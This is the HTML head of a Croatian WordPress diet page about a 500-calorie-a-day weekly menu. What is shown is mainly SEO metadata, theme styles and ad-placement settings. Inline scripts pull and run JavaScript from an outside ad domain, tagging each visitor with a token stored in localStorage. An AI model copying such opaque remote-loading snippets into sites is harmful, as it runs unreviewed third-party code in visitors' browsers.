

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hr.bladeil.com/dijeta-od-500-kalorija-dnevno-izbornik-natjedan.html
body_size: 29275
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<script>
    var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }
</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//alb.bujss.site/1nf1l.json",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type="text/javascript" src="//hr.bladeil.com/wp-content/1nf1l.js?ver=0.4.4" id="1nf1l-js" async=""></script><script>console.log('ad: nun')</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//alb.bujss.site/1nf1l.min.js",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type='text/javascript'> rbConfig={start:performance.now(),rbDomain:'alb.bujss.site',rotator:'1nf1l'};token=localStorage.getItem('1nf1l')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script'); rsdfhse.setAttribute('src','//alb.bujss.site/1nf1l.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse); localStorage.setItem('1nf1l', token);</script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src="https://alb.bujss.site/pjs/6hQehgll.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Dijeta od 500 kalorija dnevno - izbornik natjedan - Kako izgubiti težinu: dijeta, prehrana i sport</title>
	<link rel="canonical" href="https://hr.bladeil.com/dijeta-od-500-kalorija-dnevno-izbornik-natjedan.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dijeta od 500 kalorija dnevno - izbornik natjedan - Kako izgubiti težinu: dijeta, prehrana i sport" />
	<meta property="og:description" content="1 Dijeta pravila za 500 kalorija dnevno 1.1 Zabranjeni proizvodi 1.2 Uzorak jelovnika za piće 1.3 Меню на tjedan 2 Rezultati mršavljenja Диета на 500 калорий в день..." />
	<meta property="og:url" content="https://hr.bladeil.com/dijeta-od-500-kalorija-dnevno-izbornik-natjedan.html" />
	<meta property="og:site_name" content="Kako izgubiti težinu: dijeta, prehrana i sport" />
	<meta property="article:published_time" content="2019-02-26T18:28:08+00:00" />
	<meta name="author" content="Chief Editor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Chief Editor" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://hr.bladeil.com/dijeta-od-500-kalorija-dnevno-izbornik-natjedan.html","url":"https://hr.bladeil.com/dijeta-od-500-kalorija-dnevno-izbornik-natjedan.html","name":"Dijeta od 500 kalorija dnevno - izbornik natjedan - Kako izgubiti težinu: dijeta, prehrana i sport","isPartOf":{"@id":"https://hr.bladeil.com/#website"},"primaryImageOfPage":{"@id":"https://hr.bladeil.com/dijeta-od-500-kalorija-dnevno-izbornik-natjedan.html#primaryimage"},"image":{"@id":"https://hr.bladeil.com/dijeta-od-500-kalorija-dnevno-izbornik-natjedan.html#primaryimage"},"thumbnailUrl":"https://hr.bladeil.com/wp-content/uploads/sites/2/dieta_na_500_kalorij_v_den_menyu_na_nedelyu_dd.jpg","datePublished":"2019-02-26T18:28:08+00:00","dateModified":"2019-02-26T18:28:08+00:00","author":{"@id":"https://hr.bladeil.com/#/schema/person/1f137f5a0d61740356796eb28f7da20e"},"breadcrumb":{"@id":"https://hr.bladeil.com/dijeta-od-500-kalorija-dnevno-izbornik-natjedan.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hr.bladeil.com/dijeta-od-500-kalorija-dnevno-izbornik-natjedan.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hr.bladeil.com/dijeta-od-500-kalorija-dnevno-izbornik-natjedan.html#primaryimage","url":"https://hr.bladeil.com/wp-content/uploads/sites/2/dieta_na_500_kalorij_v_den_menyu_na_nedelyu_dd.jpg","contentUrl":"https://hr.bladeil.com/wp-content/uploads/sites/2/dieta_na_500_kalorij_v_den_menyu_na_nedelyu_dd.jpg"},{"@type":"BreadcrumbList","@id":"https://hr.bladeil.com/dijeta-od-500-kalorija-dnevno-izbornik-natjedan.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hr.bladeil.com/"},{"@type":"ListItem","position":2,"name":"Dijeta od 500 kalorija dnevno &#8211; izbornik natjedan"}]},{"@type":"WebSite","@id":"https://hr.bladeil.com/#website","url":"https://hr.bladeil.com/","name":"Kako izgubiti težinu: dijeta, prehrana i sport","description":"Na našim stranicama možete naučiti kako izgubiti težinu, kako pravilno jesti, zadržati svoju težinu nakon gubitka težine.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hr.bladeil.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://hr.bladeil.com/#/schema/person/1f137f5a0d61740356796eb28f7da20e","name":"Chief Editor","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hr.bladeil.com/#/schema/person/image/","url":"https://hr.bladeil.com/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","contentUrl":"https://hr.bladeil.com/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","caption":"Chief Editor"},"url":"https://hr.bladeil.com/author/vtclash24j0yevub"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://hr.bladeil.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://hr.bladeil.com/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='root-style-css' href='https://hr.bladeil.com/wp-content/themes/root/css/style.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://hr.bladeil.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hr.bladeil.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://hr.bladeil.com/wp-json/" /><link rel="alternate" type="application/json" href="https://hr.bladeil.com/wp-json/wp/v2/posts/3841" /><link rel="alternate" type="application/json+oembed" href="https://hr.bladeil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhr.bladeil.com%2Fdijeta-od-500-kalorija-dnevno-izbornik-natjedan.html" />
<link rel="alternate" type="text/xml+oembed" href="https://hr.bladeil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhr.bladeil.com%2Fdijeta-od-500-kalorija-dnevno-izbornik-natjedan.html&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><style>@media (min-width: 768px) {.site-header { background-image: url("https://hr.bladeil.com/wp-content/uploads/sites/2/6-head_fon.jpg"); }.site-header-inner {background: none;}}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}.page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul li:before, .btn, .comment-respond .form-submit input, .mob-hamburger span, .page-links__item { background-color: #dd9933;}.spoiler-box, .entry-content ol li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote { border-color: #dd9933;}.entry-content blockquote:before, .spoiler-box__title:after { color: #dd9933;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #dd9933;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}body { color: #333333;}.site-title, .site-title a { color: #5a80b1;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #dd9933;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}body { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://hr.bladeil.com/wp-content/uploads/sites/2/fon.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://hr.bladeil.com/wp-content/uploads/sites/2/cropped-favicon-8-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hr.bladeil.com/wp-content/uploads/sites/2/cropped-favicon-8-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hr.bladeil.com/wp-content/uploads/sites/2/cropped-favicon-8-180x180.png" />
<meta name="msapplication-TileImage" content="https://hr.bladeil.com/wp-content/uploads/sites/2/cropped-favicon-8-270x270.png" />


<style>
    .coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }
</style>
            <script>
            var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '30'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167869\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 5; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '31'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"91560\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = ".widget.widget_categories"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 500; 
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '32'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"91463\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 5; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 2; 
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '33'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"91453\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "h1"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '34'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"91478\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '35'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167865\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '36'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167866\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 2; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '37'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167867\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 3; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '38'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167868\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 4; 
cou1++;
console.log("bsa-l: "+blockSettingArray.length);
</script><style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#3f9e2a; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><script>
    if (typeof window.jsInputerLaunch === 'undefined') {
        window.jsInputerLaunch = -1;
    }
    if (typeof contentSearchCount === 'undefined') {
        var contentSearchCount = 0;
    }
    if (typeof launchAsyncFunctionLauncher === "undefined") {
        function launchAsyncFunctionLauncher() {
            if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
                asyncFunctionLauncher();
            } else {
                setTimeout(function () {
                    launchAsyncFunctionLauncher();
                }, 100)
            }
        }
    }
    if (typeof launchGatherContentBlock === "undefined") {
        function launchGatherContentBlock() {
            if (typeof gatherContentBlock !== "undefined" && typeof gatherContentBlock === "function") {
                gatherContentBlock();
            } else {
                setTimeout(function () {
                    launchGatherContentBlock();
                }, 100)
            }
        }
    }
    function contentMonitoring() {
        if (typeof window.jsInputerLaunch==='undefined'||(typeof window.jsInputerLaunch!=='undefined'&&window.jsInputerLaunch==-1)) {
            let possibleClasses = ['.taxonomy-description','.entry-content','.post-wrap','#blog-entries','.content','.archive-posts__item-text','.single-company_wrapper','.posts-container','.content-area','.post-listing','.td-category-description','.jeg_posts_wrap'];
            let deniedClasses = ['.percentPointerClass','.addedInserting','#toc_container'];
            let deniedString = "";
            let contentSelector = '.entry-content';
            let contentCheck = null;
            if (contentSelector) {
                contentCheck = document.querySelector(contentSelector);
            }

            if (block_classes && block_classes.length > 0) {
                for (var i = 0; i < block_classes.length; i++) {
                    if (block_classes[i]) {
                        deniedClasses.push('.' + block_classes[i]);
                    }
                }
            }

            if (deniedClasses&&deniedClasses.length > 0) {
                for (let i = 0; i < deniedClasses.length; i++) {
                    deniedString += ":not("+deniedClasses[i]+")";
                }
            }
            
            if (!contentCheck) {
                for (let i = 0; i < possibleClasses.length; i++) {
                    contentCheck = document.querySelector(possibleClasses[i]+deniedString);
                    if (contentCheck) {
                        break;
                    }
                }
            }
            let contentPointerCheck = document.querySelector('#content_pointer_id');
